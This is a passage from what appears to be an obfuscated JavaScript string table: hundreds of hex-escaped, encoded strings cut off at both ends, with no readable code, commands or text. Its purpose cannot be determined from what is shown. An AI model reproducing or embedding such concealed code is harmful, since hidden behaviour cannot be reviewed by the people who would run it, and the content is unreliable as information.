\x39\x77\x70\x4e\x77','\x77\x70\x44\x43\x75\x30\x6b\x3d','\x77\x6f\x70\x77\x59\x67\x3d\x3d','\x77\x6f\x7a\x43\x72\x48\x45\x3d','\x58\x38\x4b\x69\x77\x72\x77\x3d','\x59\x56\x55\x33\x77\x72\x73\x3d','\x65\x38\x4f\x56\x77\x36\x6a\x44\x6c\x63\x4f\x4e\x77\x35\x52\x6b','\x77\x36\x55\x73\x77\x72\x55\x3d','\x77\x34\x37\x43\x6f\x44\x76\x44\x73\x52\x7a\x44\x67\x63\x4b\x33\x77\x37\x38\x41\x47\x38\x4f\x33\x4e\x52\x50\x43\x6a\x63\x4f\x53\x77\x34\x4c\x43\x6d\x41\x3d\x3d','\x77\x70\x67\x4f\x77\x71\x33\x44\x6a\x6d\x55\x3d','\x77\x70\x6a\x44\x71\x63\x4f\x36','\x77\x37\x70\x33\x41\x79\x6b\x3d','\x77\x71\x6e\x43\x72\x45\x70\x4b\x77\x70\x51\x66\x4a\x63\x4f\x59\x53\x48\x30\x4a\x77\x35\x48\x43\x74\x63\x4f\x49\x77\x72\x76\x43\x6d\x73\x4f\x53\x54\x63\x4f\x30\x77\x6f\x64\x4e\x77\x71\x51\x71\x66\x4d\x4b\x63\x58\x52\x6b\x4f\x57\x6d\x48\x43\x71\x45\x54\x43\x68\x51\x7a\x43\x6c\x63\x4f\x72\x77\x37\x6e\x44\x73\x73\x4f\x58\x77\x6f\x6f\x3d','\x77\x70\x70\x62\x48\x41\x3d\x3d','\x77\x72\x78\x6f\x77\x70\x34\x3d','\x43\x73\x4b\x4b\x47\x38\x4f\x47\x77\x70\x62\x44\x68\x51\x3d\x3d','\x45\x4d\x4f\x37\x77\x70\x30\x3d','\x77\x36\x51\x44\x59\x67\x3d\x3d','\x77\x36\x38\x2b\x77\x35\x6f\x65\x77\x34\x78\x49\x4a\x63\x4b\x67\x59\x41\x3d\x3d','\x41\x38\x4b\x58\x48\x4d\x4f\x53\x77\x70\x62\x44\x6e\x67\x3d\x3d','\x50\x4d\x4b\x79\x77\x37\x41\x3d','\x77\x35\x33\x43\x6f\x53\x41\x3d','\x77\x6f\x66\x43\x68\x41\x44\x44\x6b\x63\x4b\x36','\x77\x70\x4c\x43\x73\x58\x2f\x44\x74\x63\x4b\x58\x56\x67\x3d\x3d','\x52\x73\x4f\x41\x77\x37\x30\x3d','\x77\x71\x63\x32\x77\x35\x38\x58\x77\x35\x6c\x45','\x66\x63\x4f\x69\x77\x72\x38\x3d','\x4c\x33\x37\x44\x72\x77\x3d\x3d','\x77\x34\x50\x43\x73\x6e\x44\x44\x76\x73\x4b\x51\x57\x77\x3d\x3d','\x61\x73\x4f\x52\x77\x37\x44\x44\x74\x4d\x4f\x42','\x48\x4d\x4f\x54\x77\x6f\x4d\x3d','\x41\x63\x4b\x57\x48\x51\x3d\x3d','\x77\x72\x31\x4e\x77\x37\x6e\x43\x6a\x4d\x4f\x61\x49\x47\x66\x44\x70\x73\x4f\x4a','\x50\x38\x4b\x47\x45\x51\x3d\x3d','\x43\x73\x4b\x6e\x77\x71\x51\x56\x59\x30\x4c\x43\x71\x4d\x4f\x38\x46\x4d\x4b\x78','\x77\x71\x42\x42\x77\x34\x45\x3d','\x77\x71\x35\x6c\x77\x6f\x55\x49\x77\x71\x39\x71','\x77\x6f\x7a\x43\x72\x63\x4b\x46','\x77\x70\x4c\x44\x69\x4d\x4f\x6a','\x77\x71\x72\x43\x6a\x63\x4f\x44\x56\x73\x4f\x42','\x77\x70\x4a\x67\x77\x72\x7a\x44\x6e\x6a\x6f\x38','\x77\x36\x6c\x56\x77\x6f\x51\x3d','\x77\x70\x35\x4a\x77\x36\x30\x3d','\x44\x4d\x4b\x6d\x77\x71\x55\x3d','\x50\x4d\x4b\x4f\x77\x36\x34\x74\x57\x63\x4f\x63\x77\x34\x6b\x54','\x77\x37\x64\x6f\x52\x4d\x4f\x5a\x77\x34\x73\x2b','\x77\x34\x41\x32\x77\x70\x34\x3d','\x43\x69\x77\x4e','\x77\x72\x6f\x73\x77\x70\x67\x79\x61\x67\x30\x61\x77\x71\x54\x43\x76\x43\x78\x68\x4d\x38\x4f\x4d\x77\x34\x64\x70\x46\x67\x3d\x3d','\x63\x4d\x4f\x56\x77\x37\x4c\x44\x70\x73\x4f\x51\x77\x35\x45\x3d','\x77\x72\x6a\x43\x70\x57\x67\x3d','\x46\x55\x44\x44\x70\x41\x3d\x3d','\x4d\x6e\x37\x44\x6c\x63\x4f\x65\x47\x73\x4f\x30\x77\x71\x6c\x6e\x62\x63\x4f\x2b\x42\x4d\x4f\x36\x77\x35\x50\x43\x69\x63\x4b\x51\x55\x73\x4b\x43','\x77\x35\x6b\x43\x77\x37\x44\x44\x6d\x79\x4a\x65\x43\x63\x4b\x77\x77\x36\x73\x3d','\x64\x67\x66\x44\x6a\x6a\x62\x44\x6b\x67\x3d\x3d','\x77\x70\x52\x6e\x55\x41\x3d\x3d','\x77\x36\x66\x43\x6a\x38\x4f\x44\x58\x63\x4f\x45\x41\x73\x4b\x77','\x77\x36\x58\x44\x6b\x4d\x4b\x46\x63\x73\x4b\x6d\x4f\x4d\x4b\x32\x77\x37\x54\x43\x6b\x67\x3d\x3d','\x77\x34\x58\x44\x6f\x63\x4f\x47\x77\x70\x6b\x73\x77\x72\x45\x36','\x59\x38\x4f\x31\x77\x37\x44\x44\x6a\x73\x4f\x38\x5a\x77\x66\x44\x74\x67\x3d\x3d','\x77\x71\x5a\x4d\x77\x72\x33\x43\x6a\x4d\x4f\x45\x50\x57\x7a\x44\x72\x63\x4f\x5a\x77\x34\x56\x37\x48\x41\x3d\x3d','\x43\x33\x7a\x44\x69\x77\x3d\x3d','\x77\x36\x4c\x43\x6a\x63\x4f\x53\x58\x38\x4f\x4c\x42\x63\x4b\x74\x77\x34\x33\x43\x75\x51\x3d\x3d','\x77\x6f\x68\x36\x56\x48\x2f\x44\x76\x42\x45\x3d','\x77\x34\x46\x4e\x4b\x77\x3d\x3d','\x4e\x54\x45\x68\x77\x71\x50\x43\x71\x32\x4d\x54\x64\x6b\x45\x36\x52\x4d\x4f\x56\x77\x34\x4c\x44\x6a\x38\x4f\x71\x56\x73\x4b\x30\x53\x53\x77\x35\x50\x4d\x4b\x7a\x4d\x4d\x4b\x48\x77\x72\x70\x31\x77\x37\x45\x39\x77\x35\x74\x71\x77\x36\x4c\x43\x69\x6a\x30\x69','\x77\x70\x38\x69\x55\x67\x3d\x3d','\x4e\x73\x4b\x35\x77\x70\x6a\x44\x6e\x45\x2f\x43\x6a\x63\x4b\x53\x49\x73\x4f\x77','\x77\x37\x31\x6b\x52\x73\x4f\x62\x77\x35\x45\x33\x77\x34\x50\x43\x76\x42\x39\x64\x53\x43\x42\x37\x77\x35\x54\x43\x6b\x68\x6b\x39\x4e\x6d\x73\x32\x64\x77\x3d\x3d','\x77\x36\x6a\x43\x6d\x77\x67\x3d','\x61\x46\x74\x78\x77\x72\x33\x43\x76\x67\x3d\x3d','\x77\x72\x58\x43\x6f\x63\x4b\x30','\x77\x72\x58\x43\x74\x73\x4b\x75','\x77\x6f\x49\x51\x77\x71\x58\x44\x67\x6d\x6c\x74\x58\x77\x3d\x3d','\x77\x70\x66\x43\x75\x6e\x58\x44\x74\x38\x4b\x62\x63\x57\x30\x3d','\x77\x70\x76\x44\x6f\x68\x6b\x3d','\x77\x34\x58\x44\x6f\x63\x4f\x47\x77\x70\x6b\x73\x77\x72\x45\x57\x4d\x38\x4b\x6a\x77\x72\x76\x44\x6d\x68\x2f\x44\x75\x47\x72\x43\x71\x63\x4f\x78\x41\x55\x48\x43\x6f\x46\x34\x55\x77\x35\x38\x68\x46\x78\x34\x62\x77\x35\x39\x2f\x50\x38\x4f\x55\x61\x4d\x4b\x65\x77\x72\x5a\x79\x77\x72\x55\x42','\x77\x72\x4a\x73\x77\x70\x34\x49\x77\x72\x4a\x73\x77\x70\x30\x3d','\x56\x73\x4f\x2b\x77\x72\x5a\x41\x77\x37\x55\x2f','\x77\x6f\x62\x43\x6e\x33\x59\x3d','\x77\x71\x35\x39\x77\x34\x38\x3d','\x57\x73\x4b\x52\x77\x72\x49\x3d','\x64\x52\x76\x44\x6c\x7a\x6a\x44\x6a\x38\x4b\x33\x77\x6f\x77\x68\x77\x35\x4d\x51\x54\x58\x6a\x43\x72\x38\x4b\x33\x77\x34\x30\x50\x77\x34\x48\x44\x69\x6a\x66\x44\x6a\x4d\x4b\x69','\x58\x63\x4f\x30\x77\x35\x34\x3d','\x52\x38\x4b\x2b\x77\x72\x38\x57\x62\x30\x72\x43\x6e\x73\x4f\x33\x43\x63\x4b\x68\x57\x4d\x4f\x4d\x77\x34\x48\x44\x75\x38\x4b\x41\x77\x37\x72\x43\x73\x30\x67\x36\x48\x6e\x54\x43\x72\x67\x6b\x37\x55\x63\x4b\x35','\x4c\x73\x4b\x6e\x77\x34\x38\x3d','\x64\x30\x35\x7a\x77\x72\x50\x43\x76\x6d\x51\x3d','\x77\x6f\x56\x4b\x77\x34\x52\x63\x77\x37\x6b\x50','\x4c\x56\x6a\x44\x6f\x67\x3d\x3d','\x77\x72\x64\x58\x46\x77\x3d\x3d','\x77\x72\x76\x43\x75\x4d\x4b\x58\x77\x72\x48\x43\x73\x52\x7a\x43\x6b\x73\x4b\x37\x77\x71\x58\x43\x76\x38\x4b\x75','\x77\x35\x34\x31\x64\x63\x4b\x36\x4b\x53\x38\x3d','\x77\x71\x58\x44\x76\x52\x6f\x3d','\x44\x63\x4f\x63\x77\x6f\x30\x3d','\x41\x45\x77\x45\x50\x46\x54\x44\x74\x6b\x73\x67\x77\x71\x74\x43\x42\x67\x3d\x3d','\x66\x38\x4f\x68\x77\x34\x2f\x44\x6e\x73\x4f\x57\x4f\x41\x58\x43\x69\x77\x3d\x3d','\x77\x34\x34\x68\x77\x70\x49\x3d','\x46\x45\x55\x48\x4d\x6c\x37\x44\x76\x55\x41\x38\x77\x71\x4e\x54','\x45\x38\x4f\x35\x77\x6f\x44\x43\x6e\x6e\x59\x4c\x77\x36\x6b\x48\x41\x77\x3d\x3d','\x50\x4d\x4b\x45\x77\x34\x34\x74','\x77\x71\x46\x2f\x4d\x63\x4b\x74\x50\x38\x4b\x71','\x77\x70\x31\x4b\x77\x35\x6c\x50','\x4a\x63\x4b\x4f\x77\x35\x38\x77\x52\x38\x4f\x51','\x66\x30\x35\x75\x77\x72\x2f\x43\x76\x6d\x4e\x49','\x77\x37\x42\x30\x77\x37\x4c\x43\x6f\x73\x4f\x68\x59\x51\x3d\x3d','\x77\x37\x51\x63\x77\x6f\x41\x3d','\x77\x71\x45\x2f\x58\x77\x3d\x3d','\x63\x73\x4f\x76\x77\x37\x6f\x3d','\x4e\x51\x45\x57\x59\x58\x76\x43\x68\x67\x3d\x3d','\x4b\x43\x72\x44\x6d\x77\x3d\x3d','\x4c\x68\x63\x65','\x51\x4d\x4b\x68\x77\x71\x77\x3d','\x49\x63\x4f\x54\x77\x37\x33\x44\x72\x38\x4f\x4b\x77\x35\x5a\x31\x42\x63\x4f\x4f\x77\x70\x46\x39\x4e\x6c\x31\x64\x77\x34\x33\x44\x75\x41\x3d\x3d','\x44\x6d\x50\x44\x6a\x4d\x4f\x43\x4e\x73\x4b\x46\x77\x35\x56\x6b','\x77\x70\x58\x43\x73\x55\x63\x3d','\x48\x6b\x45\x48\x4d\x6c\x72\x44\x75\x57\x41\x71\x77\x71\x45\x3d','\x49\x43\x55\x39\x77\x72\x66\x43\x74\x6e\x34\x3d','\x77\x70\x48\x43\x76\x58\x6e\x44\x70\x45\x33\x44\x6e\x4d\x4f\x30\x77\x36\x78\x48\x53\x63\x4b\x78\x4c\x45\x37\x43\x6c\x63\x4b\x46\x77\x34\x77\x3d','\x77\x35\x68\x4e\x77\x6f\x2f\x43\x68\x63\x4b\x62','\x77\x71\x68\x46\x77\x6f\x6a\x43\x74\x63\x4b\x6b\x51\x77\x3d\x3d','\x64\x38\x4f\x31\x77\x35\x66\x44\x6c\x4d\x4f\x46\x4d\x42\x37\x43\x69\x6b\x6f\x76\x77\x37\x4e\x2b\x77\x6f\x6a\x44\x71\x46\x70\x71\x4c\x67\x3d\x3d','\x77\x34\x7a\x43\x6b\x52\x37\x44\x6b\x63\x4b\x36','\x66\x63\x4f\x41\x77\x36\x7a\x44\x6a\x38\x4f\x46\x77\x35\x52\x6b','\x61\x38\x4f\x39\x77\x36\x72\x44\x67\x73\x4f\x31\x5a\x78\x37\x44\x76\x4d\x4b\x6c\x62\x63\x4b\x4e\x4f\x73\x4b\x34\x62\x31\x2f\x44\x6b\x6b\x33\x43\x68\x73\x4b\x4d\x66\x63\x4b\x59\x54\x32\x63\x4e\x4b\x73\x4b\x72\x77\x71\x59\x3d','\x62\x38\x4f\x31\x77\x34\x33\x44\x69\x4d\x4f\x48','\x4b\x63\x4b\x42\x77\x6f\x38\x3d','\x4e\x54\x45\x68\x77\x71\x50\x43\x71\x32\x4d\x2f','\x4c\x38\x4b\x79\x77\x70\x4c\x44\x6e\x6c\x33\x43\x6a\x41\x3d\x3d','\x77\x71\x54\x44\x6c\x69\x37\x43\x6a\x73\x4b\x63\x77\x72\x33\x43\x67\x45\x6e\x44\x75\x6e\x48\x43\x6b\x6c\x7a\x44\x6e\x6d\x72\x43\x74\x69\x70\x48\x46\x67\x3d\x3d','\x77\x70\x4a\x2b\x56\x6d\x33\x44\x72\x51\x3d\x3d','\x77\x72\x68\x50\x77\x37\x7a\x43\x6e\x63\x4f\x61\x4a\x6e\x76\x44\x72\x67\x3d\x3d','\x46\x73\x4b\x65\x41\x44\x54\x43\x6b\x56\x72\x44\x6f\x45\x58\x43\x71\x73\x4b\x2b\x77\x36\x44\x43\x72\x53\x73\x35\x57\x63\x4f\x67\x77\x35\x5a\x74\x77\x71\x45\x3d','\x4c\x42\x7a\x44\x67\x4d\x4f\x50\x77\x70\x4a\x58\x58\x73\x4f\x79\x77\x35\x49\x3d','\x43\x6d\x44\x44\x76\x73\x4f\x43\x49\x73\x4b\x44\x77\x34\x6c\x75','\x46\x73\x4f\x6d\x77\x70\x44\x43\x69\x31\x34\x43\x77\x35\x4d\x4d\x44\x30\x41\x4e\x77\x72\x66\x43\x6f\x4d\x4b\x63\x64\x63\x4b\x75\x46\x51\x3d\x3d','\x77\x6f\x72\x43\x74\x38\x4b\x57\x77\x72\x2f\x43\x72\x68\x66\x43\x6c\x63\x4b\x52\x77\x72\x2f\x43\x6f\x63\x4f\x32\x77\x71\x54\x43\x76\x67\x3d\x3d','\x77\x36\x72\x43\x6b\x31\x56\x6b\x77\x71\x30\x51','\x77\x72\x7a\x43\x73\x63\x4b\x41\x77\x72\x33\x43\x73\x51\x62\x43\x6d\x4d\x4b\x4d\x77\x70\x45\x3d','\x77\x34\x74\x55\x77\x6f\x72\x43\x67\x38\x4b\x4b\x77\x37\x59\x3d','\x77\x72\x74\x76\x55\x6e\x6e\x44\x70\x67\x33\x44\x74\x46\x6f\x3d','\x77\x70\x72\x43\x70\x47\x62\x44\x76\x6c\x37\x44\x6a\x67\x3d\x3d','\x77\x37\x54\x43\x67\x73\x4f\x61\x56\x73\x4f\x39\x42\x4d\x4b\x69\x77\x34\x62\x43\x71\x63\x4b\x38\x58\x77\x3d\x3d','\x65\x63\x4f\x49\x77\x37\x58\x44\x73\x73\x4f\x51\x77\x34\x6f\x3d','\x44\x4d\x4b\x61\x41\x4d\x4f\x61\x77\x6f\x2f\x44\x6b\x77\x3d\x3d','\x52\x4d\x4f\x70\x77\x34\x62\x44\x72\x43\x7a\x43\x71\x77\x3d\x3d','\x77\x36\x4d\x78\x77\x35\x41\x66\x77\x34\x39\x5a','\x66\x4d\x4f\x73\x77\x34\x6a\x44\x6a\x73\x4f\x57\x49\x67\x3d\x3d','\x64\x73\x4f\x6b\x77\x34\x54\x44\x6a\x38\x4f\x44','\x77\x6f\x34\x47\x77\x71\x6a\x44\x6c\x47\x56\x52','\x77\x35\x72\x44\x76\x63\x4f\x42','\x77\x71\x37\x43\x72\x4d\x4b\x4c\x77\x71\x58\x43\x72\x41\x45\x3d','\x77\x72\x46\x68\x77\x6f\x30\x4f\x77\x71\x6c\x72','\x77\x72\x4d\x30\x55\x4d\x4f\x32\x45\x4d\x4f\x43','\x77\x37\x31\x6d\x77\x37\x6e\x43\x74\x73\x4f\x36\x5a\x42\x44\x43\x70\x63\x4f\x62','\x50\x67\x48\x44\x69\x38\x4f\x59\x77\x70\x52\x4e','\x77\x34\x72\x43\x68\x52\x54\x44\x67\x73\x4b\x32\x63\x63\x4b\x43\x50\x63\x4f\x52\x77\x71\x66\x43\x71\x63\x4f\x56','\x66\x6c\x4e\x30\x77\x71\x66\x43\x76\x6e\x38\x3d','\x77\x72\x5a\x77\x77\x34\x52\x53\x77\x36\x6f\x50\x77\x36\x68\x4b\x59\x38\x4b\x68\x58\x77\x3d\x3d','\x77\x37\x38\x6f\x77\x35\x63\x49\x77\x35\x35\x53','\x77\x71\x5a\x76\x77\x6f\x59\x75\x77\x71\x35\x32\x77\x6f\x48\x43\x74\x73\x4b\x31\x57\x73\x4b\x64\x77\x70\x51\x42','\x50\x51\x73\x56\x52\x33\x72\x43\x6d\x6a\x37\x43\x6a\x63\x4b\x71\x77\x71\x76\x43\x6e\x52\x48\x43\x71\x56\x58\x43\x6a\x38\x4f\x62\x54\x73\x4f\x6e\x63\x58\x38\x72\x77\x71\x6a\x43\x67\x67\x3d\x3d','\x77\x71\x2f\x44\x6a\x7a\x48\x43\x6c\x4d\x4b\x50\x77\x71\x38\x3d','\x61\x4d\x4b\x42\x77\x71\x38\x64\x59\x30\x72\x43\x71\x4d\x4f\x6e\x48\x4d\x4b\x4b\x4c\x4d\x4f\x72\x77\x36\x58\x44\x69\x73\x4b\x38\x77\x37\x44\x43\x70\x41\x63\x74\x44\x48\x44\x43\x73\x41\x3d\x3d','\x55\x73\x4b\x71\x77\x71\x4d\x43\x63\x6c\x63\x3d','\x4a\x38\x4b\x34\x77\x70\x2f\x44\x6a\x45\x54\x43\x67\x63\x4b\x53\x4d\x38\x4b\x36\x46\x63\x4f\x37\x77\x35\x2f\x43\x6f\x32\x4c\x43\x72\x63\x4b\x77\x77\x72\x6e\x43\x6e\x73\x4b\x6e\x4b\x73\x4f\x35\x77\x71\x7a\x44\x6b\x55\x76\x43\x71\x63\x4b\x6f\x65\x31\x48\x43\x69\x73\x4b\x69','\x77\x71\x6c\x6f\x77\x70\x30\x31\x77\x34\x33\x43\x6f\x41\x3d\x3d','\x52\x73\x4f\x4c\x77\x35\x62\x44\x6d\x4d\x4f\x41\x4e\x52\x6a\x43\x6a\x45\x35\x6b\x77\x36\x42\x52\x77\x6f\x76\x44\x68\x55\x6c\x75\x4f\x38\x4b\x37\x4f\x38\x4f\x52\x65\x77\x3d\x3d','\x77\x6f\x38\x52\x77\x71\x4c\x44\x6b\x6e\x78\x48\x56\x38\x4b\x34\x77\x37\x45\x31\x77\x70\x48\x44\x6d\x56\x54\x44\x67\x4d\x4b\x79\x77\x71\x62\x44\x6e\x48\x39\x6d\x77\x35\x6e\x43\x67\x4d\x4b\x75\x77\x35\x37\x44\x70\x4d\x4b\x2b\x77\x72\x33\x44\x75\x38\x4f\x78\x77\x6f\x34\x69\x51\x38\x4b\x6f\x77\x36\x74\x59\x77\x37\x72\x43\x67\x77\x6b\x3d','\x59\x4d\x4f\x6b\x77\x37\x58\x44\x6d\x4d\x4f\x6d\x64\x51\x3d\x3d','\x77\x36\x5a\x6a\x77\x6f\x38\x4d\x77\x6f\x52\x6a\x77\x70\x33\x43\x76\x38\x4b\x2b\x53\x4d\x4b\x59\x77\x70\x6f\x63\x77\x37\x4e\x76\x77\x35\x5a\x49\x77\x71\x45\x2b\x43\x79\x6b\x58\x41\x73\x4b\x39\x77\x35\x70\x79\x77\x36\x30\x57','\x77\x70\x52\x74\x56\x58\x76\x44\x72\x51\x72\x44\x71\x42\x6e\x43\x76\x77\x4a\x55\x77\x6f\x33\x43\x72\x4d\x4f\x42\x55\x77\x3d\x3d','\x77\x72\x74\x59\x77\x6f\x2f\x43\x6f\x73\x4b\x2f\x51\x67\x3d\x3d','\x77\x36\x70\x30\x77\x36\x37\x43\x74\x73\x4f\x38\x5a\x68\x63\x3d','\x43\x4d\x4b\x65\x48\x63\x4f\x58\x77\x6f\x50\x44\x6d\x6b\x4e\x63\x63\x63\x4b\x48\x53\x73\x4b\x77\x45\x38\x4b\x4a','\x77\x72\x6a\x44\x6b\x69\x6e\x43\x6b\x73\x4b\x53\x77\x71\x37\x43\x6b\x51\x3d\x3d','\x43\x4d\x4b\x65\x48\x63\x4f\x58\x77\x6f\x50\x44\x6d\x6b\x4e\x65\x5a\x73\x4b\x5a\x58\x4d\x4b\x38\x45\x73\x4b\x66','\x77\x6f\x48\x43\x76\x56\x6c\x50\x77\x70\x5a\x62','\x77\x36\x66\x43\x6b\x63\x4f\x5a\x57\x63\x4f\x49\x48\x38\x4b\x77','\x77\x70\x4c\x43\x71\x38\x4b\x6d\x55\x67\x50\x43\x74\x73\x4f\x4a\x77\x71\x72\x43\x6b\x69\x2f\x43\x6d\x51\x3d\x3d','\x4c\x63\x4b\x5a\x77\x35\x51\x71\x58\x38\x4f\x47','\x77\x36\x67\x31\x77\x34\x38\x4f\x77\x34\x4e\x54\x4c\x73\x4f\x74\x49\x38\x4f\x65\x77\x72\x4d\x4d\x77\x70\x77\x3d','\x77\x71\x4a\x2f\x77\x71\x77\x3d','\x4c\x38\x4b\x4e\x77\x35\x49\x37\x53\x73\x4f\x5a\x77\x37\x4d\x63\x77\x37\x55\x30\x77\x70\x44\x44\x6b\x48\x6a\x44\x67\x63\x4b\x46\x4b\x73\x4f\x66\x56\x67\x3d\x3d','\x4d\x7a\x77\x34\x77\x72\x48\x43\x70\x77\x3d\x3d','\x45\x46\x72\x44\x72\x41\x3d\x3d','\x63\x68\x37\x44\x6a\x44\x76\x44\x69\x63\x4b\x75\x77\x37\x30\x77\x77\x34\x51\x33\x42\x47\x54\x43\x71\x63\x4f\x35\x77\x35\x70\x4c\x77\x70\x30\x3d','\x77\x72\x7a\x44\x6c\x6a\x54\x43\x6b\x73\x4b\x65','\x55\x56\x73\x51\x77\x71\x6f\x65\x4a\x32\x33\x44\x6f\x51\x3d\x3d','\x77\x34\x42\x4e\x77\x70\x58\x43\x6d\x63\x4b\x5a\x77\x36\x52\x53\x4c\x67\x54\x44\x71\x47\x48\x43\x74\x77\x73\x41\x77\x70\x66\x43\x6f\x38\x4b\x6a\x77\x71\x30\x3d','\x46\x56\x67\x59\x4b\x45\x6e\x44\x71\x77\x3d\x3d','\x77\x71\x46\x77\x77\x70\x34\x73\x77\x72\x64\x6a\x77\x70\x33\x43\x71\x41\x3d\x3d','\x54\x38\x4f\x77\x77\x35\x6e\x44\x74\x6a\x2f\x43\x75\x55\x6b\x50\x66\x73\x4f\x4f\x77\x70\x4e\x52\x49\x54\x44\x43\x6d\x51\x3d\x3d','\x77\x70\x44\x43\x72\x32\x7a\x44\x76\x56\x38\x3d','\x43\x4d\x4f\x72\x77\x70\x50\x43\x68\x56\x41\x4e\x77\x37\x67\x47\x42\x52\x6f\x4c\x77\x72\x62\x43\x75\x73\x4b\x62\x66\x38\x4b\x6a\x45\x73\x4b\x49\x77\x71\x6a\x43\x72\x77\x3d\x3d','\x77\x35\x6e\x43\x6e\x78\x7a\x44\x69\x73\x4b\x36\x66\x4d\x4b\x79\x4d\x63\x4f\x49\x77\x71\x41\x3d','\x64\x38\x4f\x31\x77\x35\x66\x44\x6c\x4d\x4f\x46\x4d\x42\x37\x43\x69\x6b\x6f\x76\x77\x37\x35\x76\x77\x70\x62\x44\x67\x55\x35\x6d\x4c\x4d\x4b\x71\x57\x63\x4b\x4b\x4d\x73\x4b\x65\x51\x51\x3d\x3d','\x4c\x52\x6a\x44\x6a\x73\x4f\x65\x77\x6f\x55\x3d','\x44\x4d\x4f\x63\x77\x70\x59\x3d','\x77\x71\x6e\x43\x72\x38\x4b\x71\x64\x41\x58\x43\x70\x4d\x4f\x4c\x77\x71\x49\x3d','\x77\x70\x6a\x44\x6a\x73\x4f\x66\x61\x38\x4f\x30\x4d\x4d\x4b\x72\x77\x36\x50\x44\x67\x38\x4b\x4b\x4d\x6a\x66\x44\x76\x6b\x38\x71\x77\x36\x62\x44\x69\x73\x4f\x79\x77\x6f\x7a\x44\x75\x79\x70\x76\x4a\x73\x4f\x75\x77\x72\x74\x44','\x55\x31\x55\x76\x77\x71\x73\x4a','\x4b\x79\x67\x35\x77\x71\x62\x43\x70\x33\x38\x4e','\x77\x72\x35\x37\x4b\x73\x4b\x79','\x77\x35\x76\x44\x75\x4d\x4f\x65\x77\x70\x77\x67\x77\x71\x30\x49','\x77\x70\x4e\x32\x56\x48\x7a\x44\x70\x77\x37\x43\x74\x56\x6a\x43\x76\x42\x4e\x44\x77\x6f\x7a\x43\x6b\x73\x4f\x48\x57\x63\x4f\x53\x77\x36\x55\x42\x77\x37\x76\x44\x75\x41\x3d\x3d','\x42\x6b\x45\x64\x4c\x6c\x67\x3d','\x77\x72\x77\x61\x53\x67\x3d\x3d','\x77\x35\x72\x44\x75\x4d\x4f\x48\x77\x70\x73\x33\x77\x6f\x67\x67\x4d\x73\x4b\x76\x77\x71\x63\x3d','\x62\x73\x4f\x39\x77\x34\x2f\x44\x6d\x63\x4f\x4e\x4a\x6b\x54\x43\x69\x6b\x31\x31\x77\x37\x64\x38\x77\x72\x44\x44\x67\x31\x4a\x67\x49\x38\x4b\x37\x57\x63\x4b\x4b\x4a\x51\x3d\x3d','\x77\x72\x70\x78\x77\x70\x67\x7a\x77\x35\x77\x3d','\x4b\x45\x54\x44\x6b\x77\x3d\x3d','\x77\x6f\x76\x43\x73\x45\x52\x5a\x77\x70\x42\x67\x63\x63\x4f\x68\x47\x43\x4a\x57','\x56\x73\x4f\x34\x77\x34\x48\x44\x75\x7a\x66\x43\x72\x78\x4d\x33\x61\x63\x4b\x43\x77\x72\x74\x75\x45\x43\x58\x43\x67\x6d\x2f\x43\x6e\x6b\x4e\x67\x66\x44\x64\x45\x66\x55\x4c\x43\x73\x73\x4f\x4f\x64\x33\x51\x3d','\x50\x42\x77\x52\x64\x58\x76\x43\x6e\x51\x3d\x3d','\x46\x58\x66\x44\x67\x73\x4f\x2b\x50\x38\x4f\x49\x77\x70\x4e\x73\x63\x63\x4f\x76\x45\x38\x4f\x39\x77\x34\x6e\x43\x68\x38\x4b\x38\x55\x38\x4b\x66\x77\x36\x50\x43\x69\x6b\x44\x44\x6f\x51\x3d\x3d','\x77\x6f\x6e\x43\x76\x58\x2f\x44\x74\x73\x4b\x4d\x53\x53\x58\x44\x75\x52\x72\x44\x71\x7a\x67\x65\x77\x36\x49\x73\x4b\x56\x42\x70\x46\x73\x4b\x4a\x77\x36\x33\x43\x70\x73\x4f\x69\x77\x6f\x66\x44\x71\x54\x70\x70\x77\x35\x6a\x44\x6c\x38\x4b\x72','\x77\x70\x39\x4f\x77\x34\x5a\x4f\x77\x36\x67\x3d','\x77\x71\x6e\x44\x6d\x44\x62\x43\x6c\x4d\x4b\x50\x77\x71\x37\x43\x67\x55\x58\x44\x76\x44\x44\x43\x6b\x41\x3d\x3d','\x77\x6f\x76\x43\x73\x31\x7a\x44\x75\x56\x6a\x44\x6c\x4d\x4f\x75\x77\x36\x51\x3d','\x77\x35\x4a\x33\x42\x53\x76\x43\x72\x38\x4b\x62\x46\x51\x44\x43\x68\x47\x34\x39\x63\x6d\x46\x64\x77\x70\x41\x32\x77\x36\x66\x43\x75\x68\x38\x50\x77\x35\x73\x43\x42\x73\x4b\x46\x77\x6f\x4a\x63\x51\x69\x6b\x4e\x45\x63\x4f\x52\x77\x6f\x63\x64\x4b\x77\x66\x44\x6c\x7a\x62\x43\x69\x73\x4b\x72\x61\x4d\x4b\x7a\x77\x6f\x56\x6a\x77\x36\x41\x47\x77\x34\x38\x6e\x64\x38\x4f\x61\x4c\x57\x76\x43\x72\x4d\x4f\x59\x44\x79\x48\x44\x6f\x4d\x4f\x76\x77\x35\x70\x67\x45\x43\x4a\x78\x77\x34\x48\x43\x76\x31\x6a\x43\x74\x38\x4b\x2f\x77\x35\x54\x44\x68\x77\x4c\x43\x69\x69\x48\x43\x69\x73\x4f\x73\x77\x36\x4c\x43\x72\x63\x4f\x31\x77\x6f\x45\x68\x65\x73\x4f\x6a\x77\x36\x55\x37\x77\x37\x77\x3d','\x77\x71\x76\x43\x6f\x63\x4b\x63','\x56\x38\x4f\x67\x77\x35\x55\x3d','\x77\x72\x6c\x2b\x77\x70\x41\x6a\x77\x35\x2f\x43\x75\x69\x54\x43\x6c\x73\x4f\x55','\x77\x37\x45\x71\x77\x6f\x73\x76\x62\x51\x30\x41\x77\x37\x63\x3d','\x77\x34\x51\x31\x61\x63\x4b\x75\x4e\x43\x68\x43\x77\x6f\x41\x3d','\x57\x63\x4b\x39\x77\x71\x34\x55','\x59\x63\x4f\x7a\x77\x37\x2f\x44\x6e\x73\x4f\x2f\x59\x77\x54\x44\x70\x38\x4f\x35\x4a\x38\x4b\x53\x4e\x63\x4b\x34\x5a\x56\x50\x44\x6b\x6b\x72\x44\x70\x63\x4b\x50\x66\x4d\x4b\x54','\x77\x70\x4c\x43\x70\x46\x78\x4a\x77\x6f\x63\x3d','\x77\x6f\x38\x52\x77\x71\x4c\x44\x6b\x6e\x78\x48\x56\x38\x4b\x34\x77\x70\x4a\x2b\x77\x70\x62\x44\x6d\x41\x3d\x3d','\x77\x35\x63\x6d\x65\x73\x4b\x78\x63\x7a\x4e\x44\x77\x71\x42\x63\x58\x42\x56\x5a\x77\x37\x49\x58\x52\x56\x72\x43\x6c\x6e\x6b\x30\x77\